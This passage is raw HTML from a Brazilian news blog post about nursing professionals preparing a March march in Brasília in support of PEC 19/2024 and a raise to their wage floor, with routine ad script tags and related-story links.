src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoNdemqaRzkN_OSPdEPD6FJgUzPv3hwxm4SwpRDWGaIEbgfBokA_zNEKE7lonZ8vKrMfdp8Vw-8bmkLoWoJCZIA8Moiy7rqPYyFT-nO2uMsfZURts8cJ0dns3NuZAFl4WUtplM8jTeS8Txy1EKlD7iqNzwNuYF6BEN5OPZjbAnV6y5VyFCwscO0RB7ArgZ\/s16000\/M-NOVO11114ARTS542226665555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EEnfermeiros, técnicos e auxiliares — intensificam preparação para a Marcha da Enfermagem.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECofen\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/4390082391097800760\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EMarcha da Enfermagem une vozes por valorização profissional e intensifica debate sobre Piso Salarial e PEC 19.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 25.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EUma grande mobilização de \u003Cb\u003Eprofissionais da Enfermagem\u003C\/b\u003E está sendo articulada para reforçar a valorização da categoria, em especial na defesa da Proposta de \u003Cb\u003EEmenda à Constituição (PEC) 19\/2024\u003C\/b\u003E e do reajuste do piso salarial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EProfissionais de Enfermagem de todo o Brasil\u003C\/b\u003E — enfermeiros, técnicos e auxiliares — intensificam preparação para a Marcha da Enfermagem, que acontecerá em Brasília \u003Cb\u003Eno próximo dia 17 de março\u003C\/b\u003E, com foco na valorização da categoria e no avanço da PEC 19, que trata de jornada de trabalho, reajuste e piso salarial da Enfermagem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍\u003Cb\u003E Mobilização nacional articulada por entidades da enfermagem\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO movimento é organizado pelo Sistema Cofen\/Conselhos Regionais de Enfermagem\u003C\/b\u003E, com apoio de sindicatos e instituições representativas, visando pressionar parlamentares por um \u003Cb\u003Ereajuste real do piso salarial\u003C\/b\u003E, considerado defasado diante do aumento generalizado de preços e da carga de trabalho enfrentada pelos profissionais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⚖️ \u003Cb\u003EProposta de Emenda à Constituição 19\/2024 no centro do debate\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA PEC 19 tem como eixos a \u003Cb\u003Efixação do Piso Salarial da Enfermagem com base em jornada de 30 horas semanais \u003C\/b\u003Ee a garantia de reajuste anual não inferior à inflação acumulada, com o objetivo de preservar o poder de compra dos trabalhadores.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EOs\u0026nbsp; pontos vêm sendo debatidos em \u003Cb\u003Ecomissões técnicas no Congresso Nacional\u003C\/b\u003E, onde a proposta ainda aguarda tramitação e votação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💬 \u003Cb\u003EContrastes na política de valorização e outras mobilizações\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA mobilização ocorre em meio à recente assinatura de medida provisória que altera critérios de reajuste do \u003Cb\u003Episo salarial nacional para professores\u003C\/b\u003E, incluindo ganho real além da inflação — o que reacende comparações e intensifica as reivindicações da enfermagem por condições semelhantes de \u003Cb\u003Ereconhecimento profissional e proteção socia\u003C\/b\u003El.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/RG.html?m=1\" target=\"_blank\"\u003EPrazo para tirar a nova Carteira de Identidade\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/cera.html?m=1\" target=\"_blank\"\u003EExame com cera de ouvido identifica câncer\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" target=\"_blank\"\u003EIsraelense aos 19 anos: a mulher mais bonita\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/100.html?m=1\" target=\"_blank\"\u003ETécnica contra câncer de mama atinge 100%...\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🧑‍⚕️\u003Cb\u003E Apoio e união da categoria\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELíderes de entidades nacionais da enfermagem\u003C\/b\u003E destacam que a marcha é uma expressão de unidade de milhões de profissionais espalhados pelo país, reforçando que a valorização salarial e a regulamentação da \u003Cb\u003Ejornada são medidas fundamentais para reduzir a sobrecarga de trabalho\u003C\/b\u003E e fortalecer a qualidade da assistência prestada à população brasileira.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📣 \u003Cb\u003EDiálogo com o Congresso e a sociedade\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlém dos atos em Brasília, \u003Cb\u003Ea mobilização envolve encontros com parlamentares\u003C\/b\u003E e participação em audiências públicas, como forma de ampliar o diálogo político e sensibilizar decisores sobre a \u003Cb\u003Eimportância de aprovar a PEC 19 e o reajuste do piso salarial \u003C\/b\u003Epara a Enfermagem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA expectativa é que o \u003Cb\u003Emovimento ganhe visibilidade e apoio social\u003C\/b\u003E para acelerar a tramitação da proposta ainda neste semestre.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🌐 \u003Cb\u003ESignificado para a Enfermagem no Brasil\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA marcha simboliza mais do que reivindicação salarial: representa uma batalha histórica pelos direitos trabalhistas, condições dignas de trabalho e reconhecimento do papel central da Enfermagem no Sistema Único de Saúde (SUS), com impacto direto na qualidade dos serviços oferecidos à população.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/GPT.html?m=1\" target=\"_blank\"\u003EEstudo aponta: GPT-5 é perigoso para a saúde\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Erro.html?m=1\" target=\"_blank\"\u003EErro médico: criança de 2 anos morrer de overdose\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/pinca.html?m=1\" target=\"_blank\"\u003EHomem morre após pinça ser esquecida em cirurgia\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Criancas.html?m=1\"\u003EDenuncia: vídeos de IA com Crianças Sexualizadas no TikTok\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/talco.html?m=1\" target=\"_blank\"\u003EJohnson \u0026amp; Johnson condenada em caso de talco e câncer\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações do Cofen — Conselho Federal de Enfermagem.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes 